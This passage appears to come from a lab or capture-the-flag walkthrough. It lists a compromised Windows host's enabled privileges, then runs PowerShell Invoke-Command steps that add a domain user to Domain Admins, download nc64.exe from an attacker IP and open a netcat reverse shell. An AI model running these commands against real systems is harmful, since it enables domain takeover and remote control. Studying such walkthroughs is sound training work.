 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
PS C:\Utils>
Invoke-Command -ScriptBlock { net user 0xdf abcdABCD1234!@#$ /add /domain /Y } -ComputerName ATSSERVER -Credential $cre
d
The command completed successfully.
PS C:\Utils>
Invoke-Command -ScriptBlock { net group "Domain Admins" 0xdf /add /domain } -ComputerName ATSSERVER -Credential $cred
The command completed successfully.
PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -Credential $cred -ScriptBlock { wget 10.10.16.10/nc64.exe -outfile \programdata
\nc64.exe }
PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -Credential $cred -ScriptBlock { \programdata\nc64.exe -e cmd 10.10.16.10 444}
PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -Credential $cred -ScriptBlock { \programdata\nc64.exe -e cmd 10.10.16.10 4444}
Running...
先知社区